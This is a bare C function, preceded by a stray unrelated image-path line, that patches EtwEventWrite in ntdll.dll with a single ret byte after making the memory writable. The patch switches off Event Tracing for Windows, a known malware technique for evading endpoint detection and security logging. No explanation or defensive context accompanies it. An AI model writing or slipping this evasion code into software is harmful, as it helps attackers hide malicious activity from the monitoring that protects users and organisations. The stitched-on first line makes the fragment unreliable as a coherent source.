 void blockETW() {
    HMODULE ntdll = GetModuleHandleA("ntdll.dll");
    if (!ntdll) return;

    LPVOID etwEventWrite = (LPVOID)GetProcAddress(ntdll, "EtwEventWrite");
    if (!etwEventWrite) return;

    DWORD oldProtect;
    VirtualProtect(etwEventWrite, 1, PAGE_EXECUTE_READWRITE, &oldProtect);
    unsigned char ret = 0xC3;
    memcpy(etwEventWrite, &ret, 1);
}